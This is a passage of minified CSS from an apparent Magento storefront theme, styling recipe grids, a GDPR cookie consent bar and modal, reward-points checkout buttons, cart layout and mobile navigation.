rgba(0,0,0,0.25);display:block;margin:0 auto;min-height:62px;overflow:hidden;padding:0;position:relative;text-align:center}.category-recipe-grid .catalog-item-link:hover{text-decoration:none}.category-recipe-grid .catalog-item-details{align-items:center;background:rgba(255,255,255,0.7);bottom:0;display:flex;justify-content:center;position:absolute;text-transform:capitalize;width:100%}.category-recipe-grid .recipe-item-name{color:#000;line-height:28px}.category-recipe-grid .recipe-item-name:hover{color:#000}.category-recipe-grid .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44}.category-recipe-grid .slick-dots li.slick-active{padding-top:0}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44}.recipe-list-title{display:inline-block;margin-left:1%}.recipe-list-wrapper .recipe-grid .recipe-item{margin:0 1% 10px;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-details{display:-webkit-box !important;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:auto!important;border:none!important}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}.page-wrapper .stt-image:hover{opacity:1}.intl-tel-input.separate-dial-code .selected-dial-code{background-position-x:88px;padding-left:38px}.checkout-billing-address .iti-flag,.checkout-shipping-address .iti-flag{transform:scale(1.5)}.checkout-billing-address .intl-tel-input{height:32px}.checkout-billing-address .intl-tel-input.separate-dial-code input[type="text"]{margin-right:0}div.mst-gdpr__cookie-bar-overlay{background:rgba(255,255,255,0.7)}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{border-radius:0;left:0;max-width:1512px;min-width:320px;width:100%;justify-content:space-between}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{max-width:805px;font-family:ClassicoURWTOT-Medium,sans-serif;font-weight:400;letter-spacing:.02em;text-align:left}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text .title{text-align:left;font-family:ClassicoURWTOT-Medium,sans-serif}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:100%}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{width:274px;height:49px;background-color:transparent;color:#031d44;font:600 20px Montserrat,sans-serif;transition:background .3s,color .3s;border-radius:2px;border:2px solid #031D44}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings:hover{color:#fff;background:#e2e2e2;background-color:#031D44;border:2px solid #031d44;text-decoration:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:199px;height:51px}.mst-gdpr__buttons{justify-content:flex-end;flex-wrap:nowrap;align-items:center}.mst-gdpr__buttons .action{cursor:pointer;font:600 20px Montserrat,sans-serif;width:100%;letter-spacing:.7px}.mst-gdpr__buttons .action.primary{background-color:#031d44;border-color:#031d44;transition:background-color .3s,color .3s,outline .3s;border-radius:2px;border:none}.mst-gdpr__buttons .action.primary:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44}.mst-gdpr__cookie-settings--group-content{border-radius:0;box-shadow:unset;border:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(n){background:transparent;border-top:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:0;max-width:1100px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{padding-bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.03em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{font-weight:600;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch input:checked+.slider{background-color:#031D44}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider{background-color:#EFEFEF;border:1px solid rgba(89,88,88,0.2);left:0;bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider:before{left:0;bottom:0;background-color:#83898E}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container{padding:0;display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{content:"";display:inline-block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="false"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="true"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/minus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title{font-family:Montserrat,sans-serif;font-weight:500;letter-spacing:0em;width:60%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-family:Montserrat,sans-serif;font-weight:600;color:#031D44;float:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{background-color:#EFEFEF B2;margin:0;font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em;width:100%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title{width:-webkit-fill-available}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title:before{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n+1){background:transparent}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}.catalog-product-view .price-container .rewards__product-points{color:#000}.product-items .product-item-info .price-container .rewards__product-points .price{color:#000}.rewards-account-index .column.main,.rewards-account-history .column.main{padding-top:15px}.checkout-payment-method .actions-toolbar .primary{display:block}.checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block{margin:0}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::after,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::after{content:none}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary{display:flex;float:none;justify-content:space-between;margin-top:20px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action{width:auto}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child:hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2),.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2):hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.checkout-payment-method .payment-option-content .form-discount .actions-toolbar.rewards-checkout-buttons-block{display:block}.checkout-cart-index .rewards__checkout-cart-usepoints{margin:0;padding:0 15px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{display:flex;justify-content:space-between;margin-top:20px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{padding:12px 17px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.rewards-motivation{border-top:1px solid #cfdbd5;font:400 16px Montserrat,sans-serif;padding:18px 10px 18px 4px}.rewards-points{border-bottom:1px solid #cfdbd5}.header.panel>.header.links>.mst-rewards-top-link{display:none}.opc-block-summary .rewards-points .mark{padding-left:0;padding-right:0}.opc-block-summary .rewards-points .mark,.opc-block-summary .rewards-points .amount{padding:14px 0}.checkout-index-index .opc-block-summary .block-rewardpoints{margin-bottom:0;border-top:1px solid #CFDBD5;border-bottom:none}.checkout-index-index .opc-block-summary .block-rewardpoints._active .title::after{content:'\e621'}.checkout-index-index .opc-block-summary .block-rewardpoints>.title{cursor:pointer;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;position:relative}.checkout-index-index .opc-block-summary .block-rewardpoints>.title::after{position:absolute;right:-5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-index-index .opc-block-summary .block-rewardpoints>.title strong{color:#000;font-size:16px}.checkout-index-index .block-rewardpoints .buttons-container{display:flex;justify-content:space-between;margin:20px 0}.checkout-index-index .block-rewardpoints .button.action{padding:12px 17px}.checkout-index-index .block-rewardpoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .checkbox-group{margin-bottom:20px}@media only screen and (max-width:1023px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-cart-index .cart-payment-image{max-width:unset}.checkout-cart-index .cart-container{display:flex;flex-wrap:wrap;align-content:center;flex-direction:column-reverse;padding:0 15px}.checkout-cart-index .cart-container .form.form-cart{padding:0;width:100%}.checkout-cart-index .cart-container .form.form-cart .action.continue{float:none}.checkout-cart-index .cart-container .form.form-cart .actions{text-align:center}.checkout-cart-index .cart-container .cart-summary{padding:0;width:100%;position:unset}.checkout-cart-index .item-info{display:flex;flex-wrap:wrap;align-content:center;justify-content:center}.checkout-cart-index .item-info .col.item{width:100%}.checkout-cart-index .cart.table-wrapper .cart.item .col.item{height:166px;padding:0}.checkout-cart-index .cart.table-wrapper thead{display:none}.checkout-cart-index .cart.table-wrapper thead+.item{border-top:none}.checkout-cart-index .cart.table-wrapper .col.col.subtotal{display:none}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .action-gift{text-decoration:underline}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:10px;height:auto;position:absolute}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{margin-right:80px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{width:auto;height:50px}.navigation ul{min-height:100px}}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#02132c;border:solid #010813;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#031D44;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#031D44;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 